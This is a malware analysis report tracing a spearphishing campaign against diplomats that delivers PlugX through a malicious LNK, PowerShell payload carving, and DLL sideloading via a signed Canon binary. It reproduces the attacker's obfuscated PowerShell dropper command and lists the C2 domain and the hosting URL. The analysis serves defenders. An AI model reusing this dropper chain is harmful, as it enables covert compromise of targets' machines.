![]()
Executive Summary
In early October 2025, a targeted cyber espionage campaign leveraged a compromised Royal Embassy of Cambodia email account to deliver a sophisticated SOGU.SEC (also known as PlugX or Korplug) remote access trojan (RAT) to diplomatic entities via a spearphishing email. The email message contained a URL presented as a document about the Cambodia Thailand border crisis, and the landing page impersonated a Microsoft sign‑in portal to prompt a download. A ZIP archive was downloaded, containing a crafted LNK file that launched PowerShell to extract an embedded TAR archive. The TAR unpacked a legitimately signed Canon binary alongside a malicious DLL, which performed staged decryption and execution of the RAT via DLL Sideloading technique. Static and dynamic artifacts, together with behavioral alignment to published reporting, linked this sample to a PRC-nexus threat actor UNC6384, supporting cyber espionage operations aligned with the strategic interests of the People’s Republic of China. The use of advanced techniques and layered social engineering demonstrates this threat actor’s advanced capabilities.
Technical Analysis
The analysis was conducted on Monday, October 1st, 2025, and focused on reconstructing the complete infection chain, from the initial spearphishing email to the final payload execution.
Spearphishing Email
A spearphishing email was sent from a compromised account belonging to the Royal Embassy of Cambodia in Seoul on Tuesday, September 30th, 2025, targeting diplomatic entities.
The threat actor used legitimate official emails previously distributed by embassy personnel to other diplomatic entities, specifically those addressing the ongoing Cambodia Thailand border situation [01], as a template. The date in the message body was modified to align with the day the malicious email was sent.
Instead of the usual attached document containing official correspondence about the border situation, the attacker embedded a URL in the message body. Based on its naming convention, the URL appeared to link to a legitimate document, however, it actually redirected recipients to a Microsoft Azure endpoint under the attacker’s control.
The original email message and the spearphishing samples are shown below.

A comparative analysis of the spearphishing email header and a legitimate message sent from the same address earlier in September 2025 confirmed that both emails originated from the same account. This finding further validated that the attacker had successfully compromised an official government email address for use in the campaign.
Chain of Infection
Stage 0 : Delivery
When the URL embedded in the spearphishing message was visited, the landing page presented a counterfeit Cloudflare CAPTCHA challenge and visually impersonated Microsoft’s sign-in portal by displaying the domain login.microsoftonline.com within the page content.

After the bogus CAPTCHA was completed, the site automatically initiated the download of malicious ZIP archive NV2230_Update of Situation on Cambodia-Thailand Border.zip.

The staged challenge and familiar branding were meant to lower suspicion and make the website look legitimate and the download authorized.
Stage 1 : Dropper / Initial Loader
The downloaded archive, NV2230_Update of Situation on Cambodia-Thailand Border.zip, contained a single Windows shortcut (LNK) file named NV2230_Update of Situation on Cambodia-Thailand Border.lnk.
$ unzip NV2230_Update\ of\ Situation\ on\ Cambodia-Thailand\ Border.zip
Archive: NV2230_Update of Situation on Cambodia-Thailand Border.zip
warning: NV2230_Update of Situation on Cambodia-Thailand Border.zip appears to use backslashes as path separators
inflating: NV2230_Update of Situation on Cambodia-Thailand Border/NV2230_Update of Situation on Cambodia-Thailand Border.lnk
The shortcut file was examined using lnkinfo from the liblnk-utils toolkit [02].
$ lnkinfo NV2230_Update\ of\ Situation\ on\ Cambodia-Thailand\ Border.lnk
lnkinfo 20181227
Windows Shortcut information:
Contains a description string
Contains a command line arguments string
Contains an icon location string
Contains an environment variables block
Link information:
Creation time : Not set (0)
Modification time : Not set (0)
Access time : Not set (0)
File size : 1174780 bytes
Icon index : 0
Show Window value : 0x0011ecfc
Hot Key value : 60668
File attribute flags : 0x00000000
Description : pdf
Command line arguments : -w 1 -c " ;; ;$ifipuznhxni = (get-childitem -Pa $Env:USERPROFILE -Re -Inc *'NV2230_Update of Situation on Cambodia-Thailand Border'.zip).fullname; ;;$ykvzh=[System.IO.File]::ReadAllBytes($ifipuznhxni);$gujjdckc=854; ;$qiiobmfibdew=[char]87+'r'+[char]105+'te'+[char]65+'l'+[char]108+'b'+[char]121+'tes'; ;echo $gujjdckc; ; ;echo $gujjdckc;;[System.IO.File]::$qiiobmfibdew($Env:temp+'\\rphbqultm.ta', $ykvzh[$gujjdckc..($gujjdckc+2049024-1)]); ;;;echo $gujjdckc;;;;echo $gujjdckc;; TaR -xvf $Env:TEMP\rphbqultm.ta -C $Env:Temp;;echo $gujjdckc;dir;; Start-Process $Env:temp\CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T\cnmpaui.exe;"
Icon location : .\WindowssSystem326Shell32.pdf
Environment variables location : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
The lnkinfo output indicated that the shortcut launches PowerShell (C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe) with custom arguments. After cleaning and formatting, the executed PowerShell command was reconstructed as follows.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w 1 -c "
$ifipuznhxni = (
Get-ChildItem -Pa $Env:USERPROFILE -Re -Inc *'NV2230_Update of Situation on Cambodia-Thailand Border'.zip
).FullName;
$ykvzh=[System.IO.File]::ReadAllBytes($ifipuznhxni);
$gujjdckc=854;
$qiiobmfibdew=[char]87+'r'+[char]105+'te'+[char]65+'l'+[char]108+'b'+[char]121+'tes';
echo $gujjdckc;
echo $gujjdckc;
[System.IO.File]::$qiiobmfibdew(
$Env:temp + '\rphbqultm.ta',
$ykvzh[$gujjdckc..($gujjdckc + 2049024 - 1)]
);
echo $gujjdckc;
echo $gujjdckc;
TaR -xvf $Env:TEMP\rphbqultm.ta -C $Env:Temp;
echo $gujjdckc;
dir;
Start-Process $Env:temp\CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T\cnmpaui.exe;"
In this context:
- The
-cargument represents-Command, specifying the command string to execute. - The
-w 1argument configures the PowerShell window style to minimized, effectively hiding execution from the user.
PowerShell Script Behavior
- Search and Locate ZIP File
- The script searches the user’s profile directory for any ZIP file whose name contained
NV2230_Update of Situation on Cambodia-Thailand Border. This approach ensured the LNK could locate the archive regardless of where the recipient had saved or extracted it.
- The script searches the user’s profile directory for any ZIP file whose name contained
- Read ZIP File into Memory
- It reads the contents of the located ZIP file into memory as a byte array.
- Extract Embedded Payload
- The variable
$gujjdckcdefines an offset value of 854 bytes, indicating where to begin extracting a hidden data segment within the ZIP file. A new string variable is then constructed dynamically using character codes, producing the method nameWriteAllBytes. This obfuscation is intended to make static analysis more difficult.
- The variable
[char]87 + 'r' → "Wr"
+ [char]105 → "Wri"
+ 'te' → "Write"
+ [char]65 → "WriteA"
+ 'l' → "WriteAl"
+ [char]108 → "WriteAll"
+ 'b' → "WriteAllb"
+ [char]121 → "WriteAllby"
+ 'tes' → "WriteAllbytes"
- Write and Extract Payload
- The script writes a 2049024 byte section from the ZIP file, beginning at byte offset 854, into a temporary file named
%TEMP%\rphbqultm.ta. It then extracts this archive using the tar utility into the%TEMP%directory.
- The script writes a 2049024 byte section from the ZIP file, beginning at byte offset 854, into a temporary file named
- Execution of Dropped Binary
- Finally, the script executes the file
cnmpaui.exefrom a directory namedCCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0Twithin%TEMP%.
- Finally, the script executes the file
Throughout the PowerShell command, multiple echo and dir commands are present. These commands appeared to serve a debugging purpose and do not alter the execution flow.
Stage 2 : Loader / Secondary Payload / RAT Deployment
A short Python script was used to reproduce the extraction behavior observed in the PowerShell command embedded in the LNK file. The script reads the file NV2230_Update of Situation on Cambodia-Thailand Border.zip, extracts the byte range starting at offset 854 for 2049024 bytes and writes the result to rphbqultm.ta.
#!/usr/bin/env python3
input_file = "NV2230_Update of Situation on Cambodia-Thailand Border.zip"
offset = 854
length = 2049024
output_file = "rphbqultm.ta"
with open(input_file, "rb") as f_in:
f_in.seek(offset)
data = f_in.read(length)
with open(output_file, "wb") as f_out:
f_out.write(data)
The script successfully wrote the expected number of bytes and produced a file that was identified as a tar archive. The archive was then extracted to reveal a directory containing three files.
$ python3 archive_extractor.py
Wrote 2049024 bytes to 'rphbqultm.ta'.
$ file rphbqultm.ta
rphbqultm.ta: POSIX tar archive
$ tar -xvf rphbqultm.ta
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmpaui.dll
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmpaui.exe
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmplog.dat
File type identification reported the following.
$ file CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/*
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmpaui.dll: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows, 4 sections
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmpaui.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 6 sections
CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmplog.dat: data
Signature verification was performed using osslsigncode [03]. Result indicated that cnmpaui.exe is authentically signed by Canon, however, the signing certificate had expired in 2018.
$ osslsigncode verify CCGFGAPQ-4KQX-7LS4-LG3P-6DP47ZZ8RV0T/cnmpaui.exe
PE checksum : 000608B0
Signature Index: 0 (Primary Signature)
Message digest algorithm : SHA1
Current message digest : 76E99ABD3FEF78E76BE262AFB943713261F3D650
Calculated message digest : 76E99ABD3FEF78E76BE262AFB943713261F3D650
Signer's certificate:
------------------
Signer #0:
Subject: /C=JP/ST=Kanagawa/L=Kawasaki-shi/O=Canon Inc./OU=Inkjet System Development Center/CN=Canon Inc.
Issuer : /C=US/O=VeriSign, Inc./OU=VeriSign Trust Network/OU=Terms of use at https:\/\/www.verisign.com\/rpa (c)10/CN=VeriSign Class 3 Code Signing 2010 CA
Serial : 20A947947E703391C3008B626606FA8F
Certificate expiration date:
notBefore : Mar 30 00:00:00 2015 GMT
notAfter : Apr 18 23:59:59 2018 GMT
. . .
Signature Index: 1
Message digest algorithm : SHA256
Current message digest : D9E0CAD06D399BF9BFB39BF15631320A1BCEA4D7E32DE152252BD25B3A21E6A4
Calculated message digest : D9E0CAD06D399BF9BFB39BF15631320A1BCEA4D7E32DE152252BD25B3A21E6A4
Signer's certificate:
------------------
Signer #0:
Subject: /C=JP/ST=Kanagawa/L=Kawasaki-shi/O=Canon Inc./OU=Inkjet System Development Center/CN=Canon Inc.
Issuer : /C=US/O=Symantec Corporation/OU=Symantec Trust Network/CN=Symantec Class 3 SHA256 Code Signing CA
Serial : 6B648EAF4604EE3CF3AA244B0286F161
Certificate expiration date:
notBefore : Sep 7 00:00:00 2015 GMT
notAfter : Apr 18 23:59:59 2018 GMT
. . .
Next, the file cnmpaui.dll was analyzed using Detect It Easy (DiE) [04]. The tool produced the following output.

At approximately 4 KB, the DLL was notably small, indicating it most likely functioned as a loader / decryptor.
As found out from the Powershell script that was embeded in the LNK file, Canon’s IJ Printer Assistant Tool (cnmpaui.exe) is launched, which uses DLL Sideloading technique to load the cnmpaui.dll, that decrypts cnmpaui.dat.
During the execution flow, the victim was presented with a document titled 2025.09.30_NV2230_Update of Situation on Cambodia-Thailand Border(For 28-29 Sept 2025).pdf to make the download seem legitimate, distracting the victim while the malicious code was executed in the background.

Detonating the analyzed sample in the sandbox allowed us to determine the C2 domain used:
dorareco.net
Complete analysis based on sandbox execution can be found on Recorded Future Triage [05].
Attribution
Leveraging the collected technical evidence together with OSINT, the analyzed sample was confidently identified as a variant associated with the SOGU.SEC (also known as PlugX or Korplug) malware documented in Google Cloud’s Threat Intelligence (Mandiant) report titled Deception in Depth: PRC-Nexus Espionage Campaign Hijacks Web Traffic to Target Diplomats, published August 25, 2025 [06]. According to the report, the UNC6384 threat actor, a cluster associated with Chinese state linked cyber espionage, conducted targeted operations against diplomatic and governmental organizations. The group employed DLL Sideloading technique, encrypted configuration data, and modular payloads to maintain persistence.
The observed delivery method, execution pattern (PowerShell, tar extraction, signed Canon executable, DLL Sideloading) and other technical evidence, strongly matched the UNC6384 activity cluster documented by mentioned Google Cloud’s Threat Intelligence (Mandiant) report. This alignment strengthened the operational attribution to UNC6384 and provided context for the targeting of diplomatic entities described in the public report.
Additional samples demonstrating similar behavior have been identified and analyzed in other independent research efforts, including:
- Cyber Threat Intelligence Briefing: Mustang Panda Spear-Phishing Campaign Exploiting the Cambodia-Thailand Border Situation by Pisut Muangsamai [07]
- CN APT targets Serbian Government by StrikeReady Labs [08]
For a more detailed technical analysis of the Korplug malware, readers may refer to the two part analysis by RevEng.AI:
- Unmasking KorPlug: A Technical Breakdown - Part 1 [09]
- Unmasking KorPlug: A Technical Breakdown - Part 2 [10]
Indicators of Compromise (IoCs)
URL (Malware Distribution)
| Category | Value |
|---|---|
Azure storage | https://mydownload.z29.web.core.windows.net/NV2230_Update_of_Situation_on_Cambodia-Thailand_Border.zip |
Command and Control (C2)
| Category | Value |
|---|---|
C2 (domain) | dorareco.net |
Malware Files / Artifacts
| Filename / Artifact | MD5 | SHA-1 | SHA-256 |
|---|---|---|---|
NV2230_Update of Situation on Cambodia-Thailand Border.zip | c33861eb02323660ecef2f261f92880d | 83c3cda4bc929a84ccc16a25595a1e85ee433faf | b15acbf8509ee90858a1d60eea3c50094b1e2b0b65c8596c65fc998e9b6a08a9 |
NV2230_Update of Situation on Cambodia-Thailand Border.lnk | bb74ca3517e51030867ced3a8ceb149d | 7c465b66ff8ef4132e74ab489f6731bd26a4b64d | 8635dcc2001514febc6a07714b8cf6a3684b4c4c3b8fc0e08b2f6b92a045e3cc |
rphbqultm.ta | 80639fb809c24ab2f12ea7c4da167862 | 572fc5774568e536f956a002e67ade23af19b034 | f04340f93e2f5f7d6d5521572f17c5b80f39984ee6b4b8c0899380e95a825127 |
cnmpaui.dll | a38de163ee19e78d8582efb9d7f286c1 | 1ca908b27701259472c16614c3a69f48752bf6cf | e35d8815206a77028b7b43bfb047eb9ad8a151164f5c1a7b6d3294bd50b668f2 |
cnmpaui.exe | 0538e73fc195c3b4441721d4c60d0b96 | baa569318144905563b469a5a006ad54eb616a02 | 4ed76fa68ef9e1a7705a849d47b3d9dcdf969e332bd5bcb68138579c288a16d3 |
cnmplog.dat | f4b1a1516c99a196cd4d6af18f611766 | 46a530dd71b20a2b3f30b411dbe86f48e3d07750 | d70600f0e4367e6e3e07f7b965b654e5bfbcb0afbccfe0f6a9a8d9f69c7061a3 |
Appendices
Appendix A : C2 Domain Name WHOIS Record
Domain name: dorareco.net
Registry Domain ID: 3023929170_DOMAIN_NET-VRSN
Registrar WHOIS Server: whois.namecheap.com
Registrar URL: http://www.namecheap.com
Updated Date: 0001-01-01T00:00:00.00Z
Creation Date: 2025-09-28T08:20:33.00Z
Registrar Registration Expiration Date: 2026-09-28T08:20:33.00Z
Registrar: NAMECHEAP INC
Registrar IANA ID: 1068
Registrar Abuse Contact Email: abuse@namecheap.com
Registrar Abuse Contact Phone: +1.9854014545
Reseller: NAMECHEAP INC
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registry Registrant ID:
Registrant Name: Redacted for Privacy
Registrant Organization: Privacy service provided by Withheld for Privacy ehf
Registrant Street: Kalkofnsvegur 2
Registrant City: Reykjavik
Registrant State/Province: Capital Region
Registrant Postal Code: 101
Registrant Country: IS
Registrant Phone: +354.4212434
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: ceb7a36e45864be88d86367fbec8e38e.protect@withheldforprivacy.com
Registry Admin ID:
Admin Name: Redacted for Privacy
Admin Organization: Privacy service provided by Withheld for Privacy ehf
Admin Street: Kalkofnsvegur 2
Admin City: Reykjavik
Admin State/Province: Capital Region
Admin Postal Code: 101
Admin Country: IS
Admin Phone: +354.4212434
Admin Phone Ext:
Admin Fax:
Admin Fax Ext:
Admin Email: ceb7a36e45864be88d86367fbec8e38e.protect@withheldforprivacy.com
Registry Tech ID:
Tech Name: Redacted for Privacy
Tech Organization: Privacy service provided by Withheld for Privacy ehf
Tech Street: Kalkofnsvegur 2
Tech City: Reykjavik
Tech State/Province: Capital Region
Tech Postal Code: 101
Tech Country: IS
Tech Phone: +354.4212434
Tech Phone Ext:
Tech Fax:
Tech Fax Ext:
Tech Email: ceb7a36e45864be88d86367fbec8e38e.protect@withheldforprivacy.com
Name Server: dns1.registrar-servers.com
Name Server: dns2.registrar-servers.com
References
- [01] 2025 Cambodia Thailand border crisis: https://en.wikipedia.org/wiki/2025_Cambodian%E2%80%93Thai_border_crisis
- [02] liblnk-utils : https://launchpad.net/ubuntu/noble/+package/liblnk-utils
- [03] osslsigncode : https://github.com/mtrojnar/osslsigncode
- [04] Detect It Easy (DiE) : https://github.com/horsicq/Detect-It-Easy
- [05] Recorded Future Triage (Sample Analysis) : https://tria.ge/251021-g4nhbsgr4v
- [06] Deception in Depth: PRC-Nexus Espionage Campaign Hijacks Web Traffic to Target Diplomats : https://cloud.google.com/blog/topics/threat-intelligence/prc-nexus-espionage-targets-diplomats
- [07] Cyber Threat Intelligence Briefing: Mustang Panda Spear-Phishing Campaign Exploiting the Cambodia-Thailand Border Situation : https://www.linkedin.com/pulse/cyber-threat-intelligence-briefing-mustang-panda-pisut-muangsamai-7mtfc/
- [08] CN APT targets Serbian Government : https://strikeready.com/blog/cn-apt-targets-serbian-government/
- [09] Unmasking KorPlug: A Technical Breakdown - Part 1 : https://blog.reveng.ai/unmasking-korplug-journey-into-a-chinese-cyberattack-part-1-2/
- [10] Unmasking KorPlug: A Technical Breakdown - Part 2 : https://blog.reveng.ai/unmasking-korplug-a-technical-breakdown-part-2/